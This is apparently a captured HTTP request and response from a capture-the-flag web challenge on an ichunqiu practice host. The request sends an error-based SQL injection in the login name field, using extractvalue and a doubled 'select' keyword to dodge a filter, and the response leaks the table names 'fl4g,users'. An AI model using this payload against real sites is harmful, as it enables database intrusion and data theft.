 Request
Raw Params Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: eci-2ze3zvy43f4mvrfyf12o.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 164
Origin: http://eci-2ze3zvy43f4mvrfyf12o.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze3zvy43f4mvrfyf12o.cloudeci1.ichunqiu.com/login.php
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1611726310,1611821172,1611828409,1611894243;
UM_distinctid=17423d8bea9a-0263e4f3fadff88-4c302273-1a9640-17423d8beaa36c;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
browse=CFlZTxUYU0NRVVpBVQJTRFBZSkdeQ1hYWVJFR1ZRWEZTV11PWkVLThQ;
ci_session=b7991214cdff29fb785d2c45302135c5b2eb5e59; __jsluid_h=eca5d9adea5c243c85fef30ab767a200
Cache-Control: max-age=0
name=1' or 1=1 and (extractvalue('anything',concat('~',(seselectlect group_concat(table_name) from
information_schema.tables where table_schema='note'))))#&pass=456
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 Jan 2021 11:47:29 GMT
Content-Type: text/html
Content-Length: 97
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: f97d99d,-
X-Cache: bypass
string(33) "XPATH syntax error: '~fl4g,users'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}